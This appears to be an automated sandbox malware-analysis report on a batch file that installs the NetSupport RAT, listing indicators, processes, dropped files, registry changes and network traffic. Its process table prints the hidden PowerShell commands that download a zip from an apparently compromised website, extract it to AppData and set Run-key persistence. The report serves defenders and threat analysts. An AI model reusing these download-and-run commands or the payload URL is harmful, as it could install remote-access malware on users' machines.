| File name: | _9063_update.bat |
| Full analysis: | https://app.any.run/tasks/ac9c33dd-e2bc-49e6-b3f4-7f528238206f |
| Verdict: | Malicious activity |


| Threats: | NetSupport RAT is a malicious adaptation of the legitimate NetSupport Manager, a remote access tool used for IT support, which cybercriminals exploit to gain unauthorized control over systems. It has gained significant traction due to its sophisticated evasion techniques, widespread distribution campaigns, and the challenge it poses to security professionals who must distinguish between legitimate and malicious uses of the underlying software. |
| Analysis date: | April 29, 2025, 08:47:48 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines (36114), with CRLF line terminators |
| MD5: | D60980E6066C58706C487F77863A2008 |
| SHA1: | 3498E5123F367AB41ABE107887AECDF59393F286 |
| SHA256: | D6142F48664208710BAB9FCAB8DFCDA66AD75AD756D2CE9C3AA243DCBC29BF4A |
| SSDEEP: | 3072:gHWplleBqYFAfxWhM/HWplleBqYFAfxWhRHWplleBqYFAfxWhL:BYFAf/iYFAf7YFAf6 |
MALICIOUS

Run PowerShell with an invisible window
- powershell.exe (PID: 1660)
- powershell.exe (PID: 1096)

Executing a file with an untrusted certificate
- client32.exe (PID: 6404)
- client32.exe (PID: 4692)
- client32.exe (PID: 4724)
Changes the autorun value in the registry
- reg.exe (PID: 6816)
NETSUPPORT mutex has been found
- client32.exe (PID: 6404)
- client32.exe (PID: 4692)
Connects to the CnC server
- client32.exe (PID: 6404)
NETSUPPORT has been detected (SURICATA)
- client32.exe (PID: 6404)
NETSUPPORT has been detected (YARA)
- client32.exe (PID: 6404)
SUSPICIOUS
Downloads file from URI via Powershell
- powershell.exe (PID: 1660)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 1056)
The process drops C-runtime libraries
- powershell.exe (PID: 1660)
- powershell.exe (PID: 1096)
Drop NetSupport executable file
- powershell.exe (PID: 1660)
- powershell.exe (PID: 1096)
Process drops legitimate windows executable
- powershell.exe (PID: 1660)
- powershell.exe (PID: 1096)
Executable content was dropped or overwritten
- powershell.exe (PID: 1096)
Extracts files to a directory (POWERSHELL)
- powershell.exe (PID: 1096)
The executable file from the user directory is run by the CMD process
- client32.exe (PID: 6404)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 1056)
Connects to the server without a host name
- client32.exe (PID: 6404)
There is functionality for communication over UDP network (YARA)
- client32.exe (PID: 6404)
There is functionality for taking screenshot (YARA)
- client32.exe (PID: 6404)
INFO
Disables trace logs
- powershell.exe (PID: 1660)
The sample compiled with english language support
- powershell.exe (PID: 1660)
- powershell.exe (PID: 1096)
Checks proxy server information
- powershell.exe (PID: 1660)
- slui.exe (PID: 1676)
Checks supported languages
- client32.exe (PID: 6404)
- client32.exe (PID: 4692)
Reads the computer name
- client32.exe (PID: 6404)
- client32.exe (PID: 4692)
Manual execution by a user
- client32.exe (PID: 4692)
- client32.exe (PID: 4724)
- OpenWith.exe (PID: 4152)
- notepad.exe (PID: 2692)
- OpenWith.exe (PID: 5384)
- OpenWith.exe (PID: 3032)
- notepad.exe (PID: 5112)
- notepad.exe (PID: 5212)
- notepad.exe (PID: 7048)
Reads Microsoft Office registry keys
- OpenWith.exe (PID: 4152)
- OpenWith.exe (PID: 5384)
- OpenWith.exe (PID: 3032)
Auto-launch of the file from Registry key
- reg.exe (PID: 6816)
Reads security settings of Internet Explorer
- notepad.exe (PID: 5112)
- notepad.exe (PID: 5212)
- notepad.exe (PID: 7048)
- notepad.exe (PID: 2692)
Reads the software policy settings
- slui.exe (PID: 1676)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
139
Monitored processes
16
Malicious processes
5
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1056 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\Desktop\_9063_update.bat" " | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1096 | powershell -WindowStyle Hidden -Command "Add-Type -AssemblyName 'System.IO.Compression.FileSystem'; [IO.Compression.ZipFile]::ExtractToDirectory('C:\Users\admin\AppData\Roaming\Applica.zip', 'C:\Users\admin\AppData\Roaming\Option')" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1660 | powershell -WindowStyle Hidden -Command "Invoke-WebRequest -Uri 'https://www.eurobrandsindia.com/wp-content/fore.zip?fd68cc8e93deddf83ed1' -OutFile 'C:\Users\admin\AppData\Roaming\Applica.zip'" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1676 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2568 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2692 | "C:\WINDOWS\system32\NOTEPAD.EXE" C:\Users\admin\Desktop\client32.ini | C:\Windows\System32\notepad.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3032 | "C:\WINDOWS\System32\OpenWith.exe" C:\Users\admin\Desktop\lol.cfg | C:\Windows\System32\OpenWith.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Pick an app Exit code: 2147943623 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4152 | "C:\WINDOWS\System32\OpenWith.exe" C:\Users\admin\Desktop\NSM.LIC | C:\Windows\System32\OpenWith.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Pick an app Exit code: 2147943623 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4692 | C:\Users\admin\AppData\Roaming\Option\client32.exe | C:\Users\admin\AppData\Roaming\Option\client32.exe | explorer.exe | ||||||||||||
User: admin Company: NetSupport Ltd Integrity Level: MEDIUM Description: NetSupport Client Application Exit code: 255 Version: V11.30 Modules
| |||||||||||||||
| 4724 | "C:\Users\admin\Desktop\client32.exe" | C:\Users\admin\Desktop\client32.exe | — | explorer.exe | |||||||||||
User: admin Company: NetSupport Ltd Integrity Level: MEDIUM Description: NetSupport Client Application Exit code: 3221225781 Version: V11.30 Modules
| |||||||||||||||
Total events
15 456
Read events
15 455
Write events
1
Delete events
0
Modification events
| (PID) Process: | (6816) reg.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | Support11 |
Value: C:\Users\admin\AppData\Roaming\Option\client32.exe | |||
Executable files
28
Suspicious files
5
Text files
14
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1660 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:DF42E835FDAC5FAED15724A33963AAC3 | SHA256:1AE6906DEE8E8BC2C97684FDD88E7BCCB5C71AFBF4595A036C801280CE775B17 | |||
| 1660 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_lcym5pxq.m3q.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1660 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_o4vsptmm.ltp.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1096 | powershell.exe | C:\Users\admin\AppData\Roaming\Option\Mss32.dll | executable | |
MD5:18A082AD2C18DF2556FEAC3E1055423F | SHA256:B59148EEB9CD967F6D69857A60FE384F881A2BF8E4F26183D0D4ED4679D42518 | |||
| 1096 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_wv5xw1qj.kb2.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1096 | powershell.exe | C:\Users\admin\AppData\Roaming\Option\AudioCapture.dll | executable | |
MD5:2A82792F7B45D537EDFE58EB758C1197 | SHA256:05AA13A6C1D18F691E552F04A996960917202A322D0DACFD330E553AD56978ED | |||
| 1096 | powershell.exe | C:\Users\admin\AppData\Roaming\Option\HTCTL32.DLL | executable | |
MD5:3EED18B47412D3F91A394AE880B56ED2 | SHA256:13A17F2AD9288AAC8941D895251604BEB9524FA3C65C781197841EE15480A13F | |||
| 1096 | powershell.exe | C:\Users\admin\AppData\Roaming\Option\NSM.ini | text | |
MD5:99F493DCE7FAB330DC47F0CAB8FE6172 | SHA256:E0ED36C897EAA5352FAB181C20020B60DF4C58986193D6AAF5BF3E3ECDC4C05D | |||
| 1096 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_p1rx41j1.kwd.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1096 | powershell.exe | C:\Users\admin\AppData\Roaming\Option\PCICL32.DLL | executable | |
MD5:1274CCA13CC5E37CA94D35E5B0673E89 | SHA256:CD5510C8BC7EA60BE77AD4AAB502EE02D871BF4E917AEEB6921C20EEBD9693DD | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
34
TCP/UDP connections
58
DNS requests
26
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 304 | 20.109.210.53:443 | https://slscr.update.microsoft.com/SLS/%7B522D76A4-93E1-47F8-B8CE-07C937AD1A1E%7D/x64/10.0.19045.4046/0?CH=686&L=en-US&P=&PT=0x30&WUA=10.0.19041.3996&MK=DELL&MD=DELL | unknown | — | — | unknown |
4268 | SIHClient.exe | GET | 200 | 23.53.40.176:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
4268 | SIHClient.exe | GET | 200 | 23.53.40.176:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut_2010-06-23.crl | unknown | — | — | whitelisted |
4268 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20Update%20Signing%20CA%202.1.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 20.242.39.171:443 | https://fe3cr.delivery.mp.microsoft.com/clientwebservice/ping | unknown | — | — | unknown |
4268 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
4268 | SIHClient.exe | GET | 200 | 23.53.40.176:80 | http://crl.microsoft.com/pki/crl/products/MicTimStaPCA_2010-07-01.crl | unknown | — | — | whitelisted |
4268 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Signing%20CA%202.1.crl | unknown | — | — | whitelisted |
4268 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20Update%20Signing%20CA%202.2.crl | unknown | — | — | whitelisted |
4268 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Signing%20CA%202.2.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 172.211.123.250:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6544 | svchost.exe | 20.190.160.66:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
1660 | powershell.exe | 162.159.134.42:443 | www.eurobrandsindia.com | CLOUDFLARENET | — | unknown |
3216 | svchost.exe | 172.211.123.250:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
2112 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
2104 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4268 | SIHClient.exe | 20.109.210.53:443 | slscr.update.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
google.com |
| whitelisted |
www.eurobrandsindia.com |
| unknown |
slscr.update.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
activation-v2.sls.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
— | — | Misc activity | ET REMOTE_ACCESS NetSupport Remote Admin Checkin |
6404 | client32.exe | Potentially Bad Traffic | ET INFO HTTP traffic on port 443 (POST) |
6404 | client32.exe | Misc activity | ET REMOTE_ACCESS NetSupport Remote Admin Checkin |
6404 | client32.exe | A Network Trojan was detected | REMOTE [ANY.RUN] NetSupport RAT |